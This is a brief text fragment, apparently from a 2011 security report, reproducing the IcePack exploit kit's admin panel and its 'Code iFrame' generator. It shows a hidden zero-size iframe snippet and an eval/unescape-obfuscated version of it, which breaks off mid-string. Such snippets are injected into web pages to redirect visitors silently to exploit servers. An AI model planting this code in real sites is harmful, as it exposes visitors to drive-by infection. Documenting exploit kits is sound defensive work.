 IcePack
Main Statistics Work with FTP Tools Output
A code iFrame
The traffic
Adjustments
Code iFrame
Level 0
<iframe src="localhost/index.php" width="0" height="0"></iframe>
Level 2
<script language="JavaScript">
eval(unescape("document.write%28String.fromCharCode%2860%2C105%2C102%2C114%2C97%2C109
%2C101%2C32%2C115%2C114%2C99%2C61%2C34%2C108%2C111%2C99%2C97%2C108%2C104%2C111%2C115%
2C116%2C47%2C105%2C110%2C100%2C101%2C120%2C46%2C112%2C104%2C112%2C34%2C32%2C119%2C105
2011 © IDT Group